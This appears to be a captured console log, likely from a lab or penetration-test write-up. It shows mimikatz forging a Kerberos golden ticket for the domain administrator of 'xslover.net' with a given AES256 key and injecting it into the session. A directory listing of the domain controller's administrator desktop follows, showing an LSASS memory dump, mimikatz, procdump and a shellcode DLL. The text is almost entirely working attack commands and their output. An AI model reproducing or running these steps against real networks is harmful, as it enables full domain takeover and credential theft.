 mimikatz # kerberos::golden /domain:xslover.net /sid:S-1-5-21-2478951820-8265008
12-3886785809 /aes256:e377027db1847348ad728e6a7cd789859c02a3e385850239affea0ef79
fcadd3 /user:administrator /ptt
User      : administrator
Domain    : xslover.net (XSLOVER)
SID       : S-1-5-21-2478951820-826500812-3886785809
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e377027db1847348ad728e6a7cd789859c02a3e385850239affea0ef79fcadd3 - a
es256_hmac
Lifetime  : 2021/2/10 2:12:53 ; 2031/2/8 2:12:53 ; 2031/2/8 2:12:53
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xslover.net' successfully submitted for curre
nt session
mimikatz # exit
Bye!
c:\Users\Public>dir \\xslover-dc\c$\users\administrator\desktop
驱动器 \\xslover-dc\c$ 中的卷没有标签。
卷的序列号是 EE9D-4F54
\\xslover-dc\c$\users\administrator\desktop 的目录
2021/02/05  23:23    <DIR>          .
2021/02/05  23:23    <DIR>          ..
2016/08/16  23:16           182,272 GetPass.exe
2021/02/04  12:56        41,178,644 lsass.dmp
2019/10/09  15:31         1,006,744 mimikatz.exe
2016/04/08  12:01           310,440 procdump64.exe
2021/02/03  16:22             8,448 shellcode.dll
5 个文件     42,686,548 字节
2 个目录 20,254,371,840 可用字节